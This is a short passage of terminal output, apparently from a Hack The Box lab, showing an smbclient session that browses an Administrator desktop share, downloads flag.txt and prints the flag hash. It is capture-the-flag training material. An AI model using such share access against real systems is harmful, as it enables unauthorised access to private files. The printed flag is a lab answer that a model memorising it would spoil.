 Videos DR 0 Wed Apr 21 10:23:31 2021
3774463 blocks of size 4096. 1137213 blocks available
smb: \Users\Administrator\> cd Desktop\
smb: \Users\Administrator\Desktop\> ls
. DR 0 Thu Apr 22 02:16:03 2021
.. DR 0 Thu Apr 22 02:16:03 2021
desktop.ini AHS 282 Wed Apr 21 10:23:32 2021
flag.txt A 32 Fri Apr 23 04:39:00 2021
3774463 blocks of size 4096. 1136967 blocks available
smb: \Users\Administrator\Desktop\> get flag.txt
getting file \Users\Administrator\Desktop\flag.txt of size 32 as flag.txt (5.2 KiloBytes/sec) (average 5.
2 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> exit
┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-2g0gm7hrfx]─[~]
└──╼ [★]$ cat flag.txt
f751c19eda8f61ce81827e6930a1f40c┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-2g0gm7hrfx]─[~]
└──╼ [★]$